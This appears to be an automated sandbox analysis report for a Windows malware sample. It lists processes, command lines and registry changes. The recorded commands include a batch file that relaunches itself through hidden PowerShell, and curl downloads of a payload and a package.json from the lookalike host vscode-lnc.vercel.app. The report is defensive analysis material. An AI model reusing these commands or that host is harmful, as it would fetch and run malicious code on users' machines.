
Manual execution by a user
- Taskmgr.exe (PID: 8044)
- Taskmgr.exe (PID: 5592)
Executable content was dropped or overwritten
- msiexec.exe (PID: 7444)
Reads security settings of Internet Explorer
- Taskmgr.exe (PID: 5592)
Reads product name
- node.exe (PID: 6000)
- node.exe (PID: 6904)
Reads Environment values
- node.exe (PID: 6000)
- node.exe (PID: 6904)
Process checks computer location settings
- node.exe (PID: 6904)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

Total processes
168
Monitored processes
20
Malicious processes
4
Suspicious processes
1


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 32 | C:\WINDOWS\system32\cmd.exe /c CALL "C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\\node.exe" "C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\\node_modules\npm\bin\npm-prefix.js" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5592 | "C:\WINDOWS\system32\taskmgr.exe" /4 | C:\Windows\System32\Taskmgr.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Manager Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5824 | curl -L -o "C:\Users\admin\.task\parser.npl" "http://vscode-lnc.vercel.app/task/parser?token=2a643f1b401f&st=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpcCI6IjE0MC4yMTMuMS4xMTkiLCJzZXNzaW9uSWQiOiI4YzhlOWIyOC1mOTIyLTRiYzAtOGU1ZC00OGY3YjIzNjY1OWUiLCJzdGVwIjoyLCJ0aW1lc3RhbXAiOjE3Njc3NzkxOTY3NTIsIm9yaWdUb2tlbiI6IjJhNjQzZjFiNDAxZiIsImlhdCI6MTc2Nzc3OTE5NiwiZXhwIjoxNzY3Nzc5Mzc2fQ.ayaYoMIpyhAuy9DBosZFnj4rIXOcmC1LEP3LjTL0qtw" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 6000 | "C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\\node.exe" "C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\\node_modules\npm\bin\npm-prefix.js" | C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\node.exe | — | cmd.exe | |||||||||||
User: admin Company: Node.js Integrity Level: MEDIUM Description: Node.js JavaScript Runtime Exit code: 0 Version: 25.2.1 Modules
| |||||||||||||||
| 6404 | curl -L -o "C:\Users\admin\.task\package.json" "http://vscode-lnc.vercel.app/task/package.json" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 6904 | "C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\\node.exe" "C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\\node_modules\npm\bin\npm-cli.js" install axios | C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\node.exe | cmd.exe | ||||||||||||
User: admin Company: Node.js Integrity Level: MEDIUM Description: Node.js JavaScript Runtime Exit code: 0 Version: 25.2.1 Modules
| |||||||||||||||
| 7444 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7592 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\token.cmd.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7600 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7664 | powershell -WindowStyle Hidden -Command "Start-Process -FilePath cmd.exe -ArgumentList '/c \"C:\Users\admin\AppData\Local\Temp\token.cmd.bat\" _restarted' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
22 847
Read events
22 825
Write events
12
Delete events
10
Modification events
| (PID) Process: | (7444) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Owner |
Value: 141D0000344A31A9CC7FDC01 | |||
| (PID) Process: | (7444) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | SessionHash |
Value: BF1618FC29A0559FB3D6BC26CEFB6E8D3F3AF4FA937DCD699390B5B51269FC74 | |||
| (PID) Process: | (7444) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001\SOFTWARE\Microsoft\RestartManager\Session0000 |
| Operation: | write | Name: | Sequence |
Value: 1 | |||
| (PID) Process: | (7444) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Folders |
| Operation: | write | Name: | C:\Config.Msi\ |
Value: | |||
| (PID) Process: | (7444) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Rollback\Scripts |
| Operation: | write | Name: | C:\Config.Msi\ffeac.rbs |
Value: 31227810 | |||
| (PID) Process: | (7444) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\Rollback\Scripts |
| Operation: | write | Name: | C:\Config.Msi\ffeac.rbsLow |
Value: | |||
| (PID) Process: | (5592) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | delete value | Name: | Preferences |
Value: | |||
| (PID) Process: | (5592) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | write | Name: | Preferences |
Value: 0D00000060000000600000006800000068000000E3010000DC010000000001000000008000000080D8010080DF010080000100018900000034000000310300008C020000E80300000000000000000000000000000F000000010000000000000058AA91C4F77F00000000000000000000000000002E0100001E0000008990000000000000FF00000001015002000000000D0000000000000098AA91C4F77F00000000000000000000FFFFFFFF960000001E0000008B900000010000000000000000101001000000000300000000000000B0AA91C4F77F00000000000000000000FFFFFFFF780000001E0000008C900000020000000000000001021200000000000400000000000000C8AA91C4F77F00000000000000000000FFFFFFFF960000001E0000008D900000030000000000000000011001000000000200000000000000E8AA91C4F77F00000000000000000000FFFFFFFF320000001E0000008A90000004000000000000000008200100000000050000000000000000AB91C4F77F00000000000000000000FFFFFFFFC80000001E0000008E90000005000000000000000001100100000000060000000000000028AB91C4F77F00000000000000000000FFFFFFFF040100001E0000008F90000006000000000000000001100100000000070000000000000050AB91C4F77F00000000000000000000FFFFFFFF49000000490000009090000007000000000000000004250000000000080000000000000080AA91C4F77F00000000000000000000FFFFFFFF49000000490000009190000008000000000000000004250000000000090000000000000070AB91C4F77F00000000000000000000FFFFFFFF490000004900000092900000090000000000000000042508000000000A0000000000000088AB91C4F77F00000000000000000000FFFFFFFF4900000049000000939000000A0000000000000000042508000000000B00000000000000A8AB91C4F77F00000000000000000000FFFFFFFF490000004900000039A000000B0000000000000000042509000000001C00000000000000C8AB91C4F77F00000000000000000000FFFFFFFFC8000000490000003AA000000C0000000000000000011009000000001D00000000000000F0AB91C4F77F00000000000000000000FFFFFFFF64000000490000004CA000000D0000000000000000021508000000001E0000000000000010AC91C4F77F00000000000000000000FFFFFFFF64000000490000004DA000000E000000000000000002150800000000030000000A000000010000000000000058AA91C4F77F0000000000000000000000000000D70000001E0000008990000000000000FF00000001015002000000000400000000000000C8AA91C4F77F0000000000000000000001000000960000001E0000008D900000010000000000000001011000000000000300000000000000B0AA91C4F77F00000000000000000000FFFFFFFF640000001E0000008C900000020000000000000000021000000000000C0000000000000040AC91C4F77F0000000000000000000003000000640000001E00000094900000030000000000000001021000000000000D0000000000000068AC91C4F77F00000000000000000000FFFFFFFF640000001E00000095900000040000000000000000011001000000000E0000000000000090AC91C4F77F0000000000000000000005000000320000001E00000096900000050000000000000001042001000000000F00000000000000B8AC91C4F77F0000000000000000000006000000320000001E00000097900000060000000000000001042001000000001000000000000000D8AC91C4F77F0000000000000000000007000000460000001E00000098900000070000000000000001011001000000001100000000000000F8AC91C4F77F00000000000000000000FFFFFFFF640000001E0000009990000008000000000000000001100100000000060000000000000028AB91C4F77F0000000000000000000009000000040100001E0000008F9000000900000000000000010110010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000040000000B000000010000000000000058AA91C4F77F0000000000000000000000000000D70000001E0000009E90000000000000FF0000000101500200000000120000000000000020AD91C4F77F00000000000000000000FFFFFFFF2D0000001E0000009B90000001000000000000000004200100000000140000000000000040AD91C4F77F00000000000000000000FFFFFFFF640000001E0000009D90000002000000000000000001100100000000130000000000000068AD91C4F77F00000000000000000000FFFFFFFF640000001E0000009C900000030000000000000000011001000000000300000000000000B0AA91C4F77F00000000000000000000FFFFFFFF640000001E0000008C90000004000000000000000102100000000000070000000000000050AB91C4F77F000000000000000000000500000049000000490000009090000005000000000000000104210000000000080000000000000080AA91C4F77F000000000000000000000600000049000000490000009190000006000000000000000104210000000000090000000000000070AB91C4F77F0000000000000000000007000000490000004900000092900000070000000000000001042108000000000A0000000000000088AB91C4F77F0000000000000000000008000000490000004900000093900000080000000000000001042108000000000B00000000000000A8AB91C4F77F0000000000000000000009000000490000004900000039A00000090000000000000001042109000000001C00000000000000C8AB91C4F77F000000000000000000000A00000064000000490000003AA000000A00000000000000000110090000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000008000000010000000000000058AA91C4F77F0000000000000000000000000000C60000001E000000B090000000000000FF0000000101500200000000150000000000000088AD91C4F77F00000000000000000000FFFFFFFF6B0000001E000000B1900000010000000000000000042500000000001600000000000000B8AD91C4F77F00000000000000000000FFFFFFFF6B0000001E000000B2900000020000000000000000042500000000001800000000000000E0AD91C4F77F00000000000000000000FFFFFFFF6B0000001E000000B490000003000000000000000004250000000000170000000000000008AE91C4F77F00000000000000000000FFFFFFFF6B0000001E000000B390000004000000000000000004250000000000190000000000000040AE91C4F77F00000000000000000000FFFFFFFFA00000001E000000B5900000050000000000000000042001000000001A0000000000000070AE91C4F77F00000000000000000000FFFFFFFF7D0000001E000000B6900000060000000000000000042001000000001B00000000000000A0AE91C4F77F00000000000000000000FFFFFFFF7D0000001E000000B790000007000000000000000004200100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA00000000000000000000000000000000000000000000009D200000200000009100000064000000320000006400000050000000320000003200000028000000500000003C0000005000000050000000320000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C00000050000000500000009700000032000000780000003200000050000000500000005000000050000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C000000000000000000000